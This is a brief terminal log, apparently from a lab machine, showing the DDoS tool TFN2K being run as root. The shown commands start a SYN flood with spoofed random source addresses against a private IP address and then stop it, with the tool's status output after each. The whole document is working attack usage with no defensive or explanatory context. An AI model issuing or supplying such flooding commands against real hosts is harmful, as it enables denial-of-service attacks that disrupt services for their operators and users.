 [root@parrot]—[/home/njcx/falcon/tfn2k]
#./tfn -h 127.0.0.1 -c  5 -i 172.16.251.156
Protocol      : random
Source IP     : random
Client input  : single host
Target(s)     : 172.16.251.156
Command       : commence syn flood, port: random
Sending out packets: .
[root@parrot]—[/home/njcx/falcon/tfn2k]
#./tfn -h 127.0.0.1 -c 0
Protocol      : random
Source IP     : random
Client input  : single host
Command       : stop flooding
Sending out packets: .
[root@parrot]—[/home/njcx/falcon/tfn2k]